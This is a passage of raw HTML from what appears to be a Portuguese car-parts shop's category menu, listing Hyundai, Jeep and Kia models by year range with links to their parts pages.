  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1554-accent-95-97" title="ACCENT (95-97)">ACCENT (95-97)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1555-accent-97-00" title="ACCENT (97-00)">ACCENT (97-00)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1556-accent-00-03" title="ACCENT (00-03)">ACCENT (00-03)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1557-accent-03-06" title="ACCENT (03-06)">ACCENT (03-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/631-accent-06-11" title="ACCENT (06-11)">ACCENT (06-11)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1655-atos" title="ATOS">ATOS</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1655"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1655">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1551-atos-98-01" title="ATOS (98-01)">ATOS (98-01)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1552-atos-01-03" title="ATOS (01-03)">ATOS (01-03)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1553-atos-03-08" title="ATOS (03-08)">ATOS (03-08)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1656-elantra-lantra" title="ELANTRA / LANTRA">ELANTRA / LANTRA</a><span class="acc_icon " data-toggle="collapse" data-target="#exCollapsingNavbar1656"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse show" id="exCollapsingNavbar1656">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1546-elantra-lantra-95-98-" title="ELANTRA / LANTRA (95-98)">ELANTRA / LANTRA (95-98)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1547-elantra-lantra-99-00" title="ELANTRA / LANTRA (99-00)">ELANTRA / LANTRA (99-00)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1549-elantra-lantra-00-03" title="ELANTRA / LANTRA (00-03)">ELANTRA / LANTRA (00-03)</a></div></li><li data-depth="2" style="" class=" current_cate "><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1548-elantra-lantra-04-06" title="ELANTRA / LANTRA (04-06)">ELANTRA / LANTRA (04-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1550-elantra-lantra-07-11" title="ELANTRA / LANTRA (07-11)">ELANTRA / LANTRA (07-11)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2155-excel" title="EXCEL">EXCEL</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2155"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2155">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1545-excel-92-95" title="EXCEL (92-95)">EXCEL (92-95)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1660-getz" title="GETZ">GETZ</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1660"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1660">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1032-getz-02-05" title="GETZ (02-05)">GETZ (02-05)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1544-getz-05-09" title="GETZ (05-09)">GETZ (05-09)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1661-h1" title="H1">H1</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1661"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1661">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1541-h1-97-05" title="H1 (97-05)">H1 (97-05)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1542-h1-05-08" title="H1 (05-08)">H1 (05-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1543-h1-08-" title="H1 (08-)">H1 (08-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2157-h100" title="H100">H100</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2157"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2157">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1540-h100-97-00" title="H100 (97-00)">H100 (97-00)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2160-i10" title="I10">I10</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2160"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2160">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1539-i10-08-11" title="I10 (08-11)">I10 (08-11)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2161-i10-11-13" title="I10 (11-13)">I10 (11-13)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2162-i10-13-16" title="I10 (13-16)">I10 (13-16)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2158-i20" title="I20">I20</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2158"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2158">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1538-i20-09-15" title="I20 (09-15)">I20 (09-15)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2159-i20-15-19" title="I20 (15-19)">I20 (15-19)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2836-i20-20-" title="I20 (20-)">I20 (20-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2165-i30" title="I30">I30</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2165"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2165">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1537-i30-07-12" title="I30 (07-12)">I30 (07-12)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2167-i30-12-17" title="I30 (12-17)">I30 (12-17)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2168-ix-20" title="IX 20">IX 20</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2168"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2168">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1536-ix20-11-15" title="IX20 (11-15)">IX20 (11-15)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2169-ix-35" title="IX 35">IX 35</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2169"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2169">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1535-ix35-10-13" title="IX35 (10-13)">IX35 (10-13)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2170-ix35-13-" title="IX35 (13-)">IX35 (13-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1659-matrix" title="MATRIX">MATRIX</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1659"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1659">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1532-matrix-01-06" title="MATRIX (01-06)">MATRIX (01-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1533-matrix-06-09" title="MATRIX (06-09)">MATRIX (06-09)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1534-matrix-09-" title="MATRIX (09-)">MATRIX (09-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1658-santa-fe" title="SANTA FE">SANTA FE</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1658"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1658">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/689-santa-fe-00-06" title="SANTA FE (00-06)">SANTA FE (00-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1031-santa-fe-06-09" title="SANTA FE (06-09)">SANTA FE (06-09)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1531-santa-fe-09-12" title="SANTA FE (09-12)">SANTA FE (09-12)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1878-santa-fe-12-16" title="SANTA FE (12-16)">SANTA FE (12-16)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1657-sonata" title="SONATA">SONATA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1657"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1657">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1530-sonata-98-02" title="SONATA (98-02)">SONATA (98-02)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1527-sonata-02-05" title="SONATA (02-05)">SONATA (02-05)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1528-sonata-05-08" title="SONATA (05-08)">SONATA (05-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1529-sonata-08-11" title="SONATA (08-11)">SONATA (08-11)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2171-tucson" title="TUCSON">TUCSON</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2171"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2171">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1034-tucson-04-10" title="TUCSON (04-10)">TUCSON (04-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2261-tucson-15-18" title="TUCSON (15-18)">TUCSON (15-18)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/603-jeep" title="JEEP">JEEP</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar603"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar603">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2176-cherokee" title="CHEROKEE">CHEROKEE</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2176"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2176">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2175-cherokee-05-08" title="CHEROKEE (05-08)">CHEROKEE (05-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2177-cherokee-08-11" title="CHEROKEE (08-11)">CHEROKEE (08-11)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2172-grand-cherokee" title="GRAND CHEROKEE">GRAND CHEROKEE</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2172"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2172">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/604-grand-cherokee-91-98" title="GRAND CHEROKEE (91-98)">GRAND CHEROKEE (91-98)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2173-grand-cherokee-98-05" title="GRAND CHEROKEE (98-05)">GRAND CHEROKEE (98-05)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2174-grand-cherokee-05-11" title="GRAND CHEROKEE (05-11)">GRAND CHEROKEE (05-11)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2566-grand-cherokee-11-13" title="GRAND CHEROKEE (11-13)">GRAND CHEROKEE (11-13)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2567-renegade" title="RENEGADE">RENEGADE</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2567"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2567">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2568-renegade-15-" title="RENEGADE (15-)">RENEGADE (15-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2178-wrangler" title="WRANGLER">WRANGLER</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2178"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2178">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/605-wrangler-96-06" title="WRANGLER (96-06)">WRANGLER (96-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2179-wrangler-07-17" title="WRANGLER (07-17)">WRANGLER (07-17)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1505-kia" title="KIA">KIA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1505"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1505">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2180-carens" title="CARENS">CARENS</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2180"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2180">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2181-carens-00-02" title="CARENS (00-02)">CARENS (00-02)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2182-carens-02-06" title="CARENS (02-06)">CARENS (02-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1506-carens-07-12" title="CARENS (07-12)">CARENS (07-12)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2183-carnival" title="CARNIVAL">CARNIVAL</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2183"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2183">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1507-carnival-01-06" title="CARNIVAL (01-06)">CARNIVAL (01-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2184-carnival-06-10" title="CARNIVAL (06-10)">CARNIVAL (06-10)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1725-ceed" title="CEED">CEED</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1725"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1725">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1508-ceed-06-09" title="CEED (06-09)">CEED (06-09)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1509-ceed-09-12" title="CEED (09-12)">CEED (09-12)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2185-ceed-12-15" title="CEED (12-15)">CEED (12-15)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1721-cerato" title="CERATO">CERATO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1721"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1721">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1510-cerato-05-07" title="CERATO (05-07)">CERATO (05-07)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1511-cerato-07-09" title="CERATO (07-09)">CERATO (07-09)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1512-cerato-09-13" title="CERATO (09-13)">CERATO (09-13)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2187-optima" title="OPTIMA">OPTIMA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2187"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2187">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2186-optima-12-15" title="OPTIMA (12-15)">OPTIMA (12-15)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1722-picanto" title="PICANTO">PICANTO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1722"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1722">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1513-picanto-04-07" title="PICANTO (04-07)">PICANTO (04-07)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1514-picanto-08-10" title="PICANTO (08-10)">PICANTO (08-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1515-picanto-11-15" title="PICANTO (11-15)">PICANTO (11-15)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2189-pregio" title="PREGIO">PREGIO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2189"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2189">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1516-pregio-95-05" title="PREGIO (95-05)">PREGIO (95-05)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1726-rio" title="RIO">RIO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1726"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1726">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1517-rio-00-02" title="RIO (00-02)">RIO (00-02)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1518-rio-02-05" title="RIO (02-05)">RIO (02-05)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1519-rio-05-11" title="RIO (05-11)">RIO (05-11)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2193-rio-typ-ub-11-16" title="RIO TYP UB (11-16)">RIO TYP UB (11-16)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2190-shuma" title="SHUMA">SHUMA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2190"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2190">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1520-shuma-spectra-01-05" title="SHUMA / SPECTRA (01-05)">SHUMA / SPECTRA (01-05)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1723-sorento" title="SORENTO">SORENTO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1723"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1723">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1521-sorento-02-06" title="SORENTO (02-06)">SORENTO (02-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1522-sorento-07-09" title="SORENTO (07-09)">SORENTO (07-09)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1523-sorento-09-14" title="SORENTO (09-14)">SORENTO (09-14)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2191-soul" title="SOUL">SOUL</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2191"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2191">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1524-soul-09-14" title="SOUL (09-14)">SOUL (09-14)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2192-soul-14" title="SOUL (14-)">SOUL (14-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1727-sportage" title="SPORTAGE">SPORTAGE</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1727"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1727">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1525-sportage-04-10" title="SPORTAGE (04-10)">SPORTAGE (04-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1526-sportage-10-15" title="SPORTAGE (10-15)">SPORTAGE (10-15)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2569-sportage-15-18" title="SPORTAGE (15-18)">SPORTAGE (15-18)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1492-lancia" title="LANCIA">LANCIA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1492"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1492">
